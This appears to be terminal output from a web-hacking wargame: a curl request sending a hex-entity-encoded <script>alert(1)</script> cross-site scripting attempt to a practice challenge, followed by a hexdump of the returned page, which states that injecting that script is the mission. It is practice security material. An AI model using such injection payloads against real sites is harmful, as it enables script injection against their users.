 [~] curl https://webhacking.kr/challenge/bonus-3/index.php\?code\=%26%23x3c%26%2
+%26%23x3b%26%23x3c%26%23x2f%26%23x73%26%23x63%26%23x72%26%23x69%26%23x70%26%23x
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
100 574 100 574 0 0 444 0 0:00:01 0:00:01 --:--:-- 446
00000000: 3c68 746d 6c3e 0a3c 6865 6164 3e0a 3c74 <html>.<head>.<t
00000010: 6974 6c65 3e43 6861 6c6c 656e 6765 2032 itle>Challenge 2
00000020: 333c 2f74 6974 6c65 3e0a 3c73 7479 6c65 3</title>.<style
00000030: 2074 7970 653d 2274 6578 742f 6373 7322 type="text/css"
00000040: 3e0a 626f 6479 207b 2062 6163 6b67 726f >.body { backgro
00000050: 756e 643a 626c 6163 6b3b 2063 6f6c 6f72 und:black; color
00000060: 3a77 6869 7465 3b20 666f 6e74 2d73 697a :white; font-siz
00000070: 653a 3130 7074 3b20 7d0a 696e 7075 7420 e:10pt; }.input
00000080: 7b20 6261 636b 6772 6f75 6e64 3a73 696c { background:sil
00000090: 7665 723b 2063 6f6c 6f72 3a62 6c61 636b ver; color:black
000000a0: 3b20 666f 6e74 2d73 697a 653a 3970 743b ; font-size:9pt;
000000b0: 207d 0a3c 2f73 7479 6c65 3e0a 3c2f 6865 }.</style>.</he
000000c0: 6164 3e0a 3c62 6f64 793e 0a26 2378 3363 ad>.<body>.&#x3c
000000d0: 2623 7837 3326 2378 3633 2623 7837 3226 &#x73&#x63&#x72&
000000e0: 2378 3639 2623 7837 3026 2378 3734 2623 #x69&#x70&#x74&#
000000f0: 7833 6526 2378 3631 2623 7836 6326 2378 x3e&#x61&#x6c&#x
00000100: 3635 2623 7837 3226 2378 3734 2623 7832 65&#x72&#x74&#x2
00000110: 3826 2378 3331 2623 7832 3920 2623 7833 8&#x31&#x29 &#x3
00000120: 6226 2378 3363 2623 7832 6626 2378 3733 b&#x3c&#x2f&#x73
00000130: 2623 7836 3326 2378 3732 2623 7836 3926 &#x63&#x72&#x69&
00000140: 2378 3730 2623 7837 3426 2378 3365 3c66 #x70&#x74&#x3e<f
00000150: 6f72 6d20 6d65 7468 6f64 3d67 6574 2061 orm method=get a
00000160: 6374 696f 6e3d 696e 6465 782e 7068 703e ction=index.php>
00000170: 0a3c 7461 626c 6520 626f 7264 6572 3d30 .<table border=0
00000180: 2063 656c 6c70 6164 6469 6e67 3d31 303e cellpadding=10>
00000190: 0a3c 7472 3e3c 7464 3e3c 696e 7075 7420 .<tr><td><input
000001a0: 6e61 6d65 3d63 6f64 653e 3c2f 7464 3e3c name=code></td><
000001b0: 7464 3e3c 696e 7075 7420 7479 7065 3d73 td><input type=s
000001c0: 7562 6d69 743e 3c2f 7464 3e3c 2f74 723e ubmit></td></tr>
000001d0: 0a3c 2f74 6162 6c65 3e0a 3c2f 666f 726d .</table>.</form
000001e0: 3e3c 6272 3e3c 6272 3e0a 596f 7572 206d ><br><br>.Your m
000001f0: 6973 7369 6f6e 2069 7320 746f 2069 6e6a ission is to inj
00000200: 6563 7420 266c 743b 7363 7269 7074 3e61 ect &lt;script>a
00000210: 6c65 7274 2831 293b 266c 743b 2f73 6372 lert(1);&lt;/scr
00000220: 6970 743e 0a3c 6272 3e3c 6272 3e0a 3c2f ipt>.<br><br>.</
00000230: 626f 6479 3e0a 3c2f 6874 6d6c 3e0a body>.</html>.
[~]